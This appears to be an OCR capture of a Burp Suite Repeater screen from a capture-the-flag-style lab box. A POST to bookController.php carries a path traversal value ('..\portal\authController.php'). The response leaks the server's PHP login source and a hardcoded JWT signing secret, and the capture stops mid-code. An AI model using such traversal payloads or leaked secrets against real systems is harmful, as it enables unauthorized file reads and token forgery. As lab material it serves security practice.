 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 42
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://10.10.10.228
10 Referer: http://10.10.10.228/php/books.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=40isda3mj4mdnm5bued0asarut
13 Connection: keep-alive
14
15 book=..\portal\authController.php&method=1
Response
Pretty Raw Hex Render \n
10 "<?php \r\nrequire 'db\/db.php';\r\nrequire
\"cookie.php\";\r\nrequire
\"vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\n\r\n$errors =
array();\r\n$username = \"\";\r\n$userdata =
array();\r\n$valid = false;\r\n$IP =
$_SERVER['REMOTE_ADDR'];\r\n\r\n\r\n\/\/if user clicks on
login\r\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\r\n    if($_POST['method'] == 0){\r\n
$username = $_POST['username'];\r\n        $password =
$_POST['password'];\r\n        \r\n        $query =
\"SELECT username,position FROM users WHERE username=?
LIMIT 1\";\r\n        $stmt = $con->prepare($query);\r\n
$stmt->bind_param('s', $username);\r\n
$stmt->execute();\r\n        $result =
$stmt->get_result();\r\n        while ($row =
$result->fetch_array(MYSQLI_ASSOC)){\r\n
array_push($userdata, $row);\r\n        }\r\n
$userCount = $result->num_rows;\r\n
$stmt->close();\r\n\r\n\r\n        if($userCount > 0){\r\n
$password = sha1($password);\r\n
$passwordQuery = \"SELECT * FROM users WHERE password=?
AND username=? LIMIT 1\";\r\n            $stmt =
$con->prepare($passwordQuery);\r\n
$stmt->bind_param('ss', $password, $username);\r\n
$stmt->execute();\r\n            $result =
$stmt->get_result();\r\n\r\n\r\n
if($result->num_rows > 0){\r\n                $valid =
true;\r\n            }\r\n
$stmt->close();\r\n        }\r\n\r\n\r\n
if($valid){\r\n
session_id(makesession($username));\r\n
session_start();\r\n\r\n\r\n            $secret_key =
'6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c325
8acd5591e';\r\n            $data = array();\r\n\r\n\r\n
$payload = array(\r\n
\"data\" => array(\r\n                \"username\"
=> $username\r\n            ));\r\n\r\n\r\n            $jwt
= JWT::encode($payload, $secret_key, 'HS256');\r\n
\r\n            setcookie(\"token\", $jwt,